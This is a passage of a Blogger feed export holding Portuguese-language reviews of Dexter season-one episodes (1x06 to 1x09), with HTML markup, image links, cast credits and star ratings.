href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGHfNwPBo_Wur-Jj-2edY34PPH6Ryh9jB0Dx7r5-gHoNo770gdwjbn8B1SrbdPjQVs_CSECieeVHwQA3akLjzRUlV_mDJWvwfjVRqqzFzjlPrm92MT-z7b_h74qNUULWk2r7Nqvl6W2_xv\/s1600\/dexter109+-+Father+knows+best.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 360px; height: 214px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGHfNwPBo_Wur-Jj-2edY34PPH6Ryh9jB0Dx7r5-gHoNo770gdwjbn8B1SrbdPjQVs_CSECieeVHwQA3akLjzRUlV_mDJWvwfjVRqqzFzjlPrm92MT-z7b_h74qNUULWk2r7Nqvl6W2_xv\/s400\/dexter109+-+Father+knows+best.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5541995620167241106\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-family:georgia;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\"Eu construí minha vida baseada no código de Harry.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003EEu vivi por isso. Mas Harry mentiu.\"\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EDeste episódio à segunda temporada fica ainda mais evidente que o passado de Dexter é revelado em doses homeopáticas. É uma abordagem necessária para a qualidade da série e para a  aproximação com o expectador que compreende o super herói das trevas e se sensibiliza com seu trágico passado, além de dar o tom de humanidade que é tão simbiótico com a obscuridade moral de Dexter. Ele é surpreendido com a inesperada novidade a respeito de seus pais, não muito agradável mas revelador, essencial, afinal qual o DNA do monstro que mora em Dexter, um monstro eticamente ambíguo criado por Harry Morgan por outras razões até então desconhecidas. A partir de então, a habilidade investigatória de Dexter será usada em favor de si mesmo, para o bem e para o mal.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cstrong style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003EAvaliação MaDame Lumière \u003C\/strong\u003E\u003Ca style=\"font-family: times new roman;\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOEbM_CApMi6xFdAzvwFSqFztZAjqcg9lV9PsckwhdEFlPca5KHm5wAl1_kyrrya2T9DJfPmXadotTw1I1nd7uL_k5CUEfmuyvLm14X7hL-MZCx4z_UGiFIQFqjruGSU2W6MBa1QAxp67O\/s1600\/4estrelas.jpg\"\u003E\u003Cstrong\u003E\u003Cimg id=\"BLOGGER_PHOTO_ID_5539244852680834914\" style=\"width: 75px; height: 14px;\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOEbM_CApMi6xFdAzvwFSqFztZAjqcg9lV9PsckwhdEFlPca5KHm5wAl1_kyrrya2T9DJfPmXadotTw1I1nd7uL_k5CUEfmuyvLm14X7hL-MZCx4z_UGiFIQFqjruGSU2W6MBa1QAxp67O\/s400\/4estrelas.jpg\" border=\"0\" \/\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"visibility: visible;font-family:times new roman;\" id=\"main\" \u003E\u003Cspan style=\"visibility: visible;\" id=\"search\"\u003EDirigido por Adam Davidson. Elenco: Michael C. Hall, Julie Benz, Jennifer Carpenter\u003Cwbr\u003E, Erik Kings, Christian Camargo. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ERoteiro de \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EMelissa Rosenberg.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2024986251379996715\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x09.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2024986251379996715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2024986251379996715"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x09.html","title":"MaDame Series Opina: Seriado Dexter - 1x09 - Father Knows Best ( 1ª Temporada - 2006)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGHfNwPBo_Wur-Jj-2edY34PPH6Ryh9jB0Dx7r5-gHoNo770gdwjbn8B1SrbdPjQVs_CSECieeVHwQA3akLjzRUlV_mDJWvwfjVRqqzFzjlPrm92MT-z7b_h74qNUULWk2r7Nqvl6W2_xv\/s72-c\/dexter109+-+Father+knows+best.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6804006223199944933"},"published":{"$t":"2010-11-21T10:55:00.020-02:00"},"updated":{"$t":"2010-11-21T12:09:36.556-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conflito moral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dexter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seriado Dexter - 1ª Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociopatia"}],"title":{"type":"text","$t":"MaDame Series Opina: Seriado Dexter - 1x08 - Shrink Wrap ( 1ª Temporada - 2006)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"color: rgb(204, 0, 0);\"\u003EMaDame Series Opina:\u003C\/span\u003E O momento fora de série sobre Seriados de TV\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSPcOL6ynQk_HlIDJUNLpCsvTnf0V7BRdBRSMtcbqS7iDLA6gtt0SSMX9HEgpqzx3TrtilaT7my_PZ94EShcOCw8_N0wGCl6AcldTc60tBrNhIiTQfmY6eGM_Be14W-GNjc-odUYOkiPwd\/s1600\/dexter+no+terapeuta+-+Shrink+Wap+-+Epis%25C3%25B3dio+8+primeira+temporada.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 349px; height: 195px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSPcOL6ynQk_HlIDJUNLpCsvTnf0V7BRdBRSMtcbqS7iDLA6gtt0SSMX9HEgpqzx3TrtilaT7my_PZ94EShcOCw8_N0wGCl6AcldTc60tBrNhIiTQfmY6eGM_Be14W-GNjc-odUYOkiPwd\/s400\/dexter+no+terapeuta+-+Shrink+Wap+-+Epis%25C3%25B3dio+8+primeira+temporada.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5541987950763759810\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong style=\"font-family: georgia; font-weight: normal;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\"Eu ainda não posso matar Dr. Meridien.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003EEu ainda preciso de outra sessão de terapia.\"\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cdiv style=\"text-align: left; font-family: times new roman;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong style=\"font-weight: normal;\"\u003EUm dos melhores episódios da primeira temporada,  \u003C\/strong\u003EShrink Wrap (traduzido como \u003Cspan style=\"font-weight: bold;\"\u003E'Terapia'\u003C\/span\u003E) leva Dexter ao divã, e transita entre o obscuro e o cômico, afinal, imagine um \u003Cspan style=\"font-style: italic;\"\u003Eserial killer com a inteligência e humor sarcástico de Dexter\u003C\/span\u003E fazendo análise. Após os suicídios de duas mulheres poderosas, Dexter investiga o crime visitando o psiquiatra Emmett Meridian (o diretor do episódio \u003Cspan style=\"font-weight: bold;\"\u003ETony Goldwyn\u003C\/span\u003E), tal divã possibilita que Dexter também se avalie, da sua relação com seu pai adotivo Harry até seu relacionamento assexual com Rita, além de vir à tona barreiras de aceitação que Dexter tem que superar.  Para o expectador, 'Terapia' possibilita também analisar como agem sedutoramente outros assassinos, ganhando a confiança de suas vítimas. A partir deste episódio, outras dimensões interpessoais esquentam a série como a relação entre Dexter e o assassino do caminhão de gelo, o relacionamento entre Dexter e Rita, o envolvimento amoroso entre a policial Debra Morgan (\u003Cspan style=\"font-weight: bold;\"\u003EJennifer Morgan\u003C\/span\u003E) e o protético Rudy (\u003Cspan style=\"font-weight: bold;\"\u003EChristian Camargo\u003C\/span\u003E).\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cstrong style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAvaliação MaDame Lumière \u003C\/strong\u003E\u003Ca style=\"font-family: times new roman;\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOEbM_CApMi6xFdAzvwFSqFztZAjqcg9lV9PsckwhdEFlPca5KHm5wAl1_kyrrya2T9DJfPmXadotTw1I1nd7uL_k5CUEfmuyvLm14X7hL-MZCx4z_UGiFIQFqjruGSU2W6MBa1QAxp67O\/s1600\/4estrelas.jpg\"\u003E\u003Cstrong\u003E\u003Cimg id=\"BLOGGER_PHOTO_ID_5539244852680834914\" style=\"width: 75px; height: 14px;\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOEbM_CApMi6xFdAzvwFSqFztZAjqcg9lV9PsckwhdEFlPca5KHm5wAl1_kyrrya2T9DJfPmXadotTw1I1nd7uL_k5CUEfmuyvLm14X7hL-MZCx4z_UGiFIQFqjruGSU2W6MBa1QAxp67O\/s400\/4estrelas.jpg\" border=\"0\" \/\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"visibility: visible;font-family:times new roman;\" id=\"main\" \u003E\u003Cspan style=\"visibility: visible;\" id=\"search\"\u003EDirigido por Tony Goldwyn. Elenco: Michael C. Hall, Julie Benz, Jennifer Carpenter\u003Cwbr\u003E, Erik Kings, Christian Camargo, Sam Witwer, Mark Pellegrino. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ERoteiro de \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ELauren Gussis.\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/6804006223199944933\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x08.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6804006223199944933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/6804006223199944933"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x08.html","title":"MaDame Series Opina: Seriado Dexter - 1x08 - Shrink Wrap ( 1ª Temporada - 2006)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSPcOL6ynQk_HlIDJUNLpCsvTnf0V7BRdBRSMtcbqS7iDLA6gtt0SSMX9HEgpqzx3TrtilaT7my_PZ94EShcOCw8_N0wGCl6AcldTc60tBrNhIiTQfmY6eGM_Be14W-GNjc-odUYOkiPwd\/s72-c\/dexter+no+terapeuta+-+Shrink+Wap+-+Epis%25C3%25B3dio+8+primeira+temporada.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2265520411987368896"},"published":{"$t":"2010-11-20T23:10:00.001-02:00"},"updated":{"$t":"2010-11-21T10:53:25.074-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conflito moral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dexter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seriado Dexter - 1ª Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociopatia"}],"title":{"type":"text","$t":"MaDame Series Opina: Seriado Dexter - 1x07 - Circle of Friends ( 1ª Temporada - 2006)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"color: rgb(204, 0, 0);\"\u003EMaDame Series Opina:\u003C\/span\u003E O momento fora de série sobre Seriados de TV\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkeWv3bwCVsjhPtloQKzwEE1EQNLTR0JZ5qB8PbUhG8fFXHP0LMrswi_FmkJbc-hUdZLO04l-eqSXvPs2HLaccYDcI7fDbzEbSKViyUKuBZI7uv7ZWWr-tZEys0x1Vw0IPFVAECQk6wTdx\/s1600\/dexter+1x07+circle+of+Friends.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 266px; height: 176px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkeWv3bwCVsjhPtloQKzwEE1EQNLTR0JZ5qB8PbUhG8fFXHP0LMrswi_FmkJbc-hUdZLO04l-eqSXvPs2HLaccYDcI7fDbzEbSKViyUKuBZI7uv7ZWWr-tZEys0x1Vw0IPFVAECQk6wTdx\/s400\/dexter+1x07+circle+of+Friends.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5541978628768027938\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold; font-style: italic; font-family: georgia;\"\u003E\"Who fuck are you?\"\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify; font-family: times new roman;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EO maior ganho deste episódio é observar os comportamentos de outros 'colegas' de Dexter, como ele mesmo diz: \u003Cspan style=\"font-style: italic;\"\u003E\"Tecnicamente falando\" \u003C\/span\u003E(já que Dexter é único)\u003Cspan style=\"font-style: italic;\"\u003E. \u003C\/span\u003EHomens problemáticos, violentos, insanos e perturbados que são retratados de uma forma mais dissimulada, ou seja, fingem ser o que realmente não são mas que levam a marca da ambiguidade moral que fatalmente os denuncia, como o ex-marido de Rita, Paul Bennett (\u003Cspan style=\"font-weight: bold;\"\u003EMark Pellegrino\u003C\/span\u003E), um ex-presidiário e ex-viciado em heroína em recuperação que ama os filhos mas espancava Rita no casamento; Rudy Cooper (\u003Cspan style=\"font-weight: bold;\"\u003EChristian Camargo\u003C\/span\u003E\u003C\/span\u003E), um charmoso e preciso protético que ajuda os outros mas guarda seus mistérios; Neil Perry (\u003Cspan style=\"font-weight: bold;\"\u003ESam Witwer\u003C\/span\u003E), um doente mental que admira \u003Cspan style=\"font-style: italic;\"\u003Eserial killers\u003C\/span\u003E e deseja holofotes e, de volta à cena, o deliquente juvenil Jeremy Downs (\u003Cspan style=\"font-weight: bold;\"\u003EMark LYoung\u003C\/span\u003E). Homens solitários, inimigos de seus eus, um círculo de 'amigos' fechado.  Em um final hilário e imperdível, o episódio garante que a tensão aumentará no restante da temporada. O círculo está aberto.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong style=\"font-family: times new roman;\"\u003EAvaliação MaDame Lumière \u003C\/strong\u003E\u003Ca style=\"font-family: times new roman;\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOEbM_CApMi6xFdAzvwFSqFztZAjqcg9lV9PsckwhdEFlPca5KHm5wAl1_kyrrya2T9DJfPmXadotTw1I1nd7uL_k5CUEfmuyvLm14X7hL-MZCx4z_UGiFIQFqjruGSU2W6MBa1QAxp67O\/s1600\/4estrelas.jpg\"\u003E\u003Cstrong\u003E\u003Cimg id=\"BLOGGER_PHOTO_ID_5539244852680834914\" style=\"width: 75px; height: 14px;\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOEbM_CApMi6xFdAzvwFSqFztZAjqcg9lV9PsckwhdEFlPca5KHm5wAl1_kyrrya2T9DJfPmXadotTw1I1nd7uL_k5CUEfmuyvLm14X7hL-MZCx4z_UGiFIQFqjruGSU2W6MBa1QAxp67O\/s400\/4estrelas.jpg\" border=\"0\" \/\u003E\u003C\/strong\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"visibility: visible;font-family:times new roman;\" id=\"main\" \u003E\u003Cspan style=\"visibility: visible;\" id=\"search\"\u003EDirigido por Steve Shill. Elenco: Michael C. Hall, Julie Benz, Jennifer Carpenter\u003Cwbr\u003E, Erik Kings, Christian Camargo, Mark L Young, Sam Witwer, Mark Pellegrino. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ERoteiro de \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EDaniel Cerone\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2265520411987368896\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x07.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2265520411987368896"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2265520411987368896"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x07.html","title":"MaDame Series Opina: Seriado Dexter - 1x07 - Circle of Friends ( 1ª Temporada - 2006)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkeWv3bwCVsjhPtloQKzwEE1EQNLTR0JZ5qB8PbUhG8fFXHP0LMrswi_FmkJbc-hUdZLO04l-eqSXvPs2HLaccYDcI7fDbzEbSKViyUKuBZI7uv7ZWWr-tZEys0x1Vw0IPFVAECQk6wTdx\/s72-c\/dexter+1x07+circle+of+Friends.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4769441460773652199"},"published":{"$t":"2010-11-14T16:12:00.016-02:00"},"updated":{"$t":"2010-11-14T16:49:37.371-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conflito moral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dexter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seriado Dexter - 1ª Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociopatia"}],"title":{"type":"text","$t":"MaDame Series Opina: Seriado Dexter - 1x06 - Return to Sender ( 1ª Temporada - 2006)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"color: rgb(204, 0, 0);\"\u003EMaDame Series Opina:\u003C\/span\u003E O momento fora de série sobre Seriados de TV \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EAgora em novo formato, com \u003Cem\u003Einsights\u003C\/em\u003E por episódios, \u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Ee um fechamento a cada temporada.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnPx4ATGAr0ppRhvYbGUktnG7Ao4O2C8I9REtTS8QBOSXlK7BtnoZ_svHte2JrIJamjKxYduHSpW8QrCvn1lx8PHrKxH6AA1dKQTwooZScQRjHDIF0zE-NyMDyCZFKiXowg36BejcOOEeK\/s1600\/Dexter+-+Michael+Hall+-+return+to+sender+-+Primeira+Temporada.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 224px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnPx4ATGAr0ppRhvYbGUktnG7Ao4O2C8I9REtTS8QBOSXlK7BtnoZ_svHte2JrIJamjKxYduHSpW8QrCvn1lx8PHrKxH6AA1dKQTwooZScQRjHDIF0zE-NyMDyCZFKiXowg36BejcOOEeK\/s400\/Dexter+-+Michael+Hall+-+return+to+sender+-+Primeira+Temporada.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5539472951887872946\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\"Temos que esconder a verdade dos mais próximos.\u003Cbr \/\u003E É como os protegemos se algo der errado.\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong style=\"font-family: times new roman;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EExcelente episódio pela forma como mexe nas estruturas de Dexter. Por ser um s\u003Cspan style=\"font-style: italic;\"\u003Eerial killer \u003C\/span\u003E inteligente, meticuloso e muito organizado, \u003Cspan style=\"font-weight: bold;\"\u003EDexter\u003C\/span\u003E faz um trabalho sujo de uma maneira bem limpa. Sua irmã policial recém promovida na Homicídios, Debra (intepretada por sua esposa  \u003Cspan style=\"font-weight: bold;\"\u003EJennifer Carpenter\u003C\/span\u003E) nem desconfia do perfil do irmão, muito menos sua namorada Rita e toda a divisão policial na qual ele trabalha.  Ele sabe como raptar os assassinos, aplicar-lhes a injeção paralisante, retalhá-los, jogá-los sem deixar nenhuma pista, e ainda colecionar seus DNA's em uma caixinha. Em \u003Cspan style=\"font-style: italic;\"\u003EReturn to Sender\u003C\/span\u003E, o assassino do caminhão de gelo demonstra que está de olho em Dexter, observa cada um dos seus passos e está a fim de brincar com seus nervos. Dos 6 primeiros episódios, é o que mais coloca o racional controle de Dexter à prova, acaba por desvirtuar ainda mais o anti-heroi já que ele tem de livrar sua própria cara, apagar evidências, aproveitar do seu ofício para plantar outras provas que não o incriminem e entrar em conflito com a irmã, cuja relação é relembrada através dos\u003Cspan style=\"font-style: italic;\"\u003E flashbacks\u003C\/span\u003E.\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E Não há como fazer\u003Cspan style=\"font-style: italic;\"\u003E spoilers em Dexter,\u003C\/span\u003E cada expectador tem que esbugalhar os olhos e deixar o coração disparar com a tensa emoção do suspense. Dexter vive um imperdível pesadelo!\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong style=\"font-family: times new roman;\"\u003EAvaliação MaDame Lumière \u003C\/strong\u003E\u003Ca style=\"font-family: times new roman;\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOEbM_CApMi6xFdAzvwFSqFztZAjqcg9lV9PsckwhdEFlPca5KHm5wAl1_kyrrya2T9DJfPmXadotTw1I1nd7uL_k5CUEfmuyvLm14X7hL-MZCx4z_UGiFIQFqjruGSU2W6MBa1QAxp67O\/s1600\/4estrelas.jpg\"\u003E\u003Cstrong\u003E\u003Cimg 